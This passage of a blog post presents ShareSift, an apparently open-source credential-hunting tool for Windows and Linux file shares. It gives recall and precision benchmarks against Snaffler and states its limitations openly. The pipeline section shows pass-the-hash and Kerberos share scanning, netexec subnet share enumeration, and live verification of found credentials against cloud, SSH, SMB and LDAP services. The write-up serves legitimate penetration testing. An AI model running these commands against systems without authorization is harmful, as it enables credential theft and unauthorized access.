<p>None of the major rule-based credential hunters publish an equivalent. Snaffler is upfront about it: "like all good 'ML' projects, it just uses a shitload of if statements and regexen." No CHANGELOG metrics, no held-out set, no contamination discussion. TruffleHog, Gitleaks, Kingfisher, and detect-secrets: none of them publish a per-version, per-generation recall scorecard with documented held-out splits. The concept of held-out testing is ML 101. Using it as a release discipline for a rule-based credential hunter appears to be new.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>What a real corporate share looks like</h2>
<p>The benchmarks above (GitHub-mined paths, Stack Exchange extractions, Metasploitable 3) all share a limitation: they're constructed from public data or purpose-built labs. The most honest question about any credential hunter is "how does it perform on actual Windows NTFS share content?" Up to v0.50, the closest I had was an LLM-labeled 500-path synthetic benchmark. That number always came with a caveat.</p>
<p>v0.51 replaces the caveat with a real corpus.</p>
<p>Using Stauffer's DiskForge, I built a 2525-file Windows NTFS partition: 75 synthetic-but-format-shaped credential files across 16 categories, mixed with 2420 realistic corporate-share noise files covering HR policies, finance reports, marketing assets, vendor PDFs, software install media, log archives, project source, and public templates. I added 20 precision-stress filenames designed specifically to trip credential-keyword rules, like password_policy.docx and secrets_management_guidelines.pdf. The corpus is reproducible from a committed seed.</p>
<p>Same paths, same ground truth, both pipelines:</p>
<figure><table><thead><tr><th>Tool</th><th>Keep policy</th><th>P</th><th>R</th><th>F1</th><th>Caught</th><th>Missed</th><th>FPs</th></tr></thead><tbody><tr><td>Upstream Snaffler</td><td>Red+</td><td>0.800</td><td>0.213</td><td>0.337</td><td>16</td><td>59</td><td>4</td></tr><tr><td>ShareSift v0.51</td><td>Red+</td><td>0.466</td><td>0.720</td><td>0.565</td><td>54</td><td>21</td><td>62</td></tr><tr><td>ShareSift v0.51</td><td>Black-only</td><td>0.833</td><td>0.333</td><td>0.476</td><td>25</td><td>50</td><td>5</td></tr></tbody></table></figure>
<p>At Red+, the operator triage policy, ShareSift catches 3.4× more credentials than Snaffler (54 vs 16 of 75). The tradeoff is genuine: ShareSift surfaces 62 false positives versus Snaffler's 4. The FP volume is concentrated in binary-extension noise: .msi, .iso, and .psd files get probabilistic Yellow ratings from the path classifier. Document-shaped noise stays clean. If you want only findings you're certain about, Black-only gives 0.833 precision. If you don't want 59 real credentials missed silently, run Red+.</p>
<p>One honest caveat on these numbers. The 16 credential categories were authored to exercise every ShareSift rule generation from v0.46 to v0.50. Snaffler's defaults don't include rules for German credential filenames, CMD set "VAR=val", browser-creds meta-coverage, or several other patterns this corpus tests. A neutral-curated corpus would probably put Snaffler at 40-50% recall. The categories ShareSift covers are real corporate-share shapes, operator-reported in Snaffler's own issue tracker, so the operational gap is genuine. But category selection amplifies it.</p>
<figure><img alt="Precision, recall and F1 bar chart on the DiskForge corpus of 2,525 files across four keep policies: Snaffler Red+, ShareSift Yellow+, ShareSift Red+, and ShareSift Black." src="/img/2026/06/screenshot_20260610_210216.png"/><figcaption class="wp-element-caption">Precision / recall / F1 on the DiskForge corpus (2,525 files), by keep policy. At Red+, ShareSift trades a little precision for far higher recall.</figcaption></figure>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Results on real shares</h2>
<h3>Metasploitable 3</h3>
<p>1,054 enumerated paths. 40 verified ground-truth positives. Labels cross-checked by Opus and Codex with 93% agreement.</p>
<figure><table><thead><tr><th>Metric</th><th>Snaffler</th><th>ShareSift v0.51</th></tr></thead><tbody><tr><td>Recall</td><td>97.5% (39/40)</td><td>100% (40/40)</td></tr><tr><td>Top-10 precision</td><td>0.000</td><td>0.800</td></tr><tr><td>Top-20 precision</td><td>0.000</td><td>0.450</td></tr></tbody></table></figure>
<p>Snaffler's 0.000 Top-10 precision is the default output sorted by Snaffler's own tier field, not a misconfiguration. The first hundred hits are Boxstarter PowerShell installer scripts firing on KeepPsCredentials. Even when you sort by Red tier, you still get tutorial noise before real credentials.</p>
<p>ShareSift's content classifier scored Boxstarter-style PowerShell at P(literal credential) = 0.122 and pushed it to the bottom of the ranked output. The classifier that distinguishes password="Ok6/FqR5=" from password="$password" is the wedge Snaffler's regex can't implement. I confirmed with a source grep across all of Snaffler's TOML rule files that there's no built-in suppression for Boxstarter-shaped false positives anywhere in the ruleset.</p>
<p>ShareSift also caught a Jenkins master.key that Snaffler's defaults missed, a genuine recall win from a blind-spot rule not in pysnaffler's bundled ruleset.</p>
<h3>Metasploitable 2</h3>
<p>The Linux story is starker. Snaffler's Windows-centric defaults catch 15 of 34 Linux credential files on MSF2, a 44.1% recall. ShareSift catches 34 of 34, or 100%. The gap is +55.9 percentage points. Every Snaffler catch is also a ShareSift catch. Snaffler catches nothing ShareSift misses.</p>
<p>The unique ShareSift catches are SSH host keys, authorized_keys files, sudoers, NFS exports, shadow file backups, Postfix config, raw MySQL user tables, and PHP config backups, all credential surfaces that Snaffler's Windows-centric defaults don't cover. These came in through the v0.42 and v0.43 Linux rule expansion targeting the MSF2 gaps.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<figure>
<figure><img alt="" src="/img/2026/06/image.png"/></figure>
</figure>
<h2>The full pipeline</h2>
<p><strong>Drop-on-Kali binary.</strong> Starting with v0.46, ShareSift ships as a 77MB single-file binary with zero Python prerequisites:</p>
<pre><code>wget https://github.com/byevincent/ShareSift/releases/latest/download/sharesift
chmod +x sharesift
./sharesift --version</code></pre>
<p>The binary covers score-paths, scan-files, to-snaffler-tsv, sort, query, and export. The content classifier, SMB-direct, and live verification require the full Python install because they carry torch and smbprotocol.</p>
<p><strong>SMB-direct scanning, no mount required.</strong> Point ShareSift at a UNC path with credentials and it walks the share over SMB2/3 directly. Auth flags follow netexec conventions:</p>
<pre><code># Password auth
uv run sharesift //10.10.10.5/Finance$ -u user -p pass

# Pass-the-hash
uv run sharesift //10.10.10.5/Finance$ -u CORP/user -H 'aad3b435b51404ee:27c4...'

# Kerberos from ticket cache
uv run sharesift //dc01.corp.local/SYSVOL$ -u alice -k --use-kcache</code></pre>
<p><strong>Multi-share batch scanning.</strong> Pipe netexec's share discovery into a single batch run:</p>
<pre><code>nxc smb 10.10.10.0/24 -u user -p pass --shares | awk '/READ/{...}' &gt; targets.txt
sharesift batch --targets targets.txt -u user -p pass --output-dir ./engagement</code></pre>
<p>Each target gets its own subdirectory. Per-target failures don't abort the batch. A batch_summary.jsonl records success and failure per target.</p>
<p><strong>Live credential verification.</strong> sharesift verify checks credentials live against 20 verifier types: Anthropic, OpenAI, HuggingFace, GitHub, Slack, Databricks, AWS via STS GetCallerIdentity, GCP OAuth, Azure HMAC, SSH via paramiko bind, and SMB and LDAP dispatched automatically when structured parsers extract username/password pairs from files like web.config or kubeconfig. Status semantics match TruffleHog: passed, failed, inconclusive, skipped. Use --dry-run to see what would be verified without sending any traffic. A 3-second confirmation banner fires before live verification; suppress it with --no-banner for CI.</p>
<p><strong>Engagement datastore.</strong> One engagement.db per pentest holds hosts, shares, files, and hits across multi-day runs in a SQLite schema designed for incremental crawl and resume. Query it directly:</p>
<pre><code>sharesift query --db engagement.db --preset live-creds
sharesift query --db engagement.db --preset writable-shares
sharesift query --db engagement.db "SELECT host, COUNT(*) FROM hits GROUP BY host"</code></pre>
<p><strong>Reporting and export.</strong> sharesift render-report generates a single self-contained HTML report with zero external dependencies: no CDN calls, and it works in air-gapped environments. Sortable columns, tier and verification status filters, full-text search, row expansion for extracted credential detail and per-verifier logs.</p>
<p>For delivery tools, sharesift export emits findings in Markdown, GhostWriter CSV, or SysReptor JSON:</p>
<pre><code>sharesift export --db engagement.db --format ghostwriter --output findings.csv
sharesift export --db engagement.db --format sysreptor --output sysreptor.json</code></pre>
<p><strong>Active learning.</strong> The report's expanded row has TP/FP/Discard buttons and a notes field. Labels persist across sessions and export as labels.jsonl. sharesift retrain-ranker joins those labels back to the original scan output and retrains a LightGBM ranker on path tier, path probability, content check result, and structured-parser confidence. Each engagement makes triage ordering better for the next one.</p>
<p><strong>Structured parsers.</strong> Nineteen structured parsers cover the most common credential-bearing file types: .env, web.config, .aws/credentials, docker config.json, kubeconfig, terraform.tfstate, Ansible vault, Cisco running configs, Veeam config XML, KeePass databases, and more. Parsers extract typed fields rather than raw regex matches, giving the verify stage the pairing it needs for SMB and LDAP attempts.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Honest limitations</h2>
<p>The Wiz comparison is on ShareSift's distribution, not a shared benchmark. The 13.3-point F1 delta is on ShareSift's held-out test split. On Samsung's CredData, an externally curated benchmark that neither model was designed for, ShareSift's best content classifier reaches F1 0.853. Biringa and Kul's Mistral-7B recipe reaches 0.985. The CredData numbers are the honest external comparison. The gap is mostly model size: Mistral-7B has 4× the parameters of Qwen3 1.7B, and ShareSift targets a single-consumer-GPU deployment.</p>
<p>The DiskForge benchmark reflects ShareSift's coverage choices. The 3.4× recall advantage over Snaffler is on a corpus built to exercise categories ShareSift specifically added rules for. A neutral-curated benchmark would put Snaffler closer to 40-50% recall. The categories are real (operator-reported in Snaffler's own tracker), but the gap is amplified by selection.</p>
<p>No real engagement validation. Every benchmark here uses public data or purpose-built labs. Metasploitable 3 is a teaching VM. DiskForge uses a synthetic NTFS image. ShareSift's performance on a real corporate target is directionally supported by the lab results, not directly measured.</p>
<p>Calibration holds in distribution. The tier-band precision contracts (Black above 0.95 means ~95% precision) are reliable on data from the same source as training. On out-of-distribution data, the Windows model's ECE rises from 0.007 to 0.30. Treat tier assignments as triage ordering, not probability contracts, when scanning real SMB shares.</p>
<p>Check your pysnaffler version. The Python port's bundled rule pickle lags the C# upstream. The GPP cpassword gap found during GOAD testing is one example. Verify rule coverage against the canonical Snaffler TOML files before you deploy.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Try it</h2>
<p>ShareSift is open-sourced at <a href="https://github.com/byevincent/ShareSift">https://github.com/byevincent/ShareSift</a>. The quickest path to running it is the binary:</p>
<pre><code># Drop on Kali, no Python required
wget https://github.com/byevincent/ShareSift/releases/latest/download/sharesift
chmod +x sharesift
./sharesift --version

# Score paths from share enumeration
echo "\\\\dc01\\NETLOGON\\map.bat" | ./sharesift score-paths --stdin</code></pre>
<p>For the full pipeline including SMB-direct and content scanning:</p>
<pre><code># Install with SMB-direct support
pipx install 'sharesift[smb]'

# One-shot scan of a remote share
sharesift //10.10.10.5/Finance$ -u user -p pass

# Or use individual stages for finer control
sharesift score-paths --input paths.txt --output scored.jsonl
sharesift scan-files --stdin --output hits.jsonl &lt; paths.txt
sharesift verify --input hits.jsonl --output verified.jsonl --no-banner
sharesift render-report --input verified.jsonl --output report.html</code></pre>
<p>The audit tooling, training scripts, eval benchmarks, and measurement infrastructure are all in the repo. Every number in this post is reproducible from committed code with pinned seeds. If a measurement doesn't hold up, open an issue.</p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
      <script src="/js/code.js"></script>
  </body>
</html>
</file>



